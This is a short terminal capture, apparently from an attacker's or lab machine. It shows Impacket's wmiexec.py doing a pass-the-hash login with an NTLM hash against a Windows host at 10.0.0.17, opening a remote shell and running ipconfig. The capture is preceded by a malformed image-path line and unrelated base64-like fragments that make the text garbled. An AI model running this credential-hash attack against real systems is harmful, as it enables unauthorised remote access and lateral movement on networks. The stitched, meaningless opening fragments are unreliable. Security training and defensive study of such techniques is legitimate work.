 JeFOJvfAdxm648WfnIHGSyPNEnGQIGiRb6zo1fCLkrgXS9iTihj43uGfp9TiVhrpgbLpwOvsJDMkDLdbqFKKnMDi71ocEtM
UFBge7PsRgIjLJ5ayz6AzTF+flhT/Fi2mGWLmqATbgCMLKC6oADsFJHvVESgemsQNWNppco0/I/x90UkVwn8htXOyFU8xFr
BCRUxFgQU67C2pHMUGRDBZJ/SEv5Ud65dPZ0wLTAhMAkGBSsOAwIaBQAEFBMbw0W9oyLiKfqSTEb68am5P+YmBAjcDEZ2AC
^C%
attacker:examples:% wmiexec.py -hashes :9815c330fd6ce34663a2e7a5f0444848 op@10.0.0.17
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : wvehqv5i0ocungky532s14t1hf.bx.internal.cloudapp.net
Link-local IPv6 Address . . . . . : fe80::2c61:b8ef:47a1:f1c5%4
IPv4 Address. . . . . . . . . . . : 10.0.0.17
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.1
C:\>_